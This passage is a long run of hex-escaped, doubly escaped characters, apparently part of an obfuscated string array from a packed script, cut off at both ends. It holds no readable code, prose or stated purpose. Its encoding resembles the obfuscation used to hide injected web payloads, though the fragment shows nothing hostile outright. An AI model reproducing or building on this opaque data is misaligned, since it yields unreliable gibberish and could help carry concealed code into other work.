x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c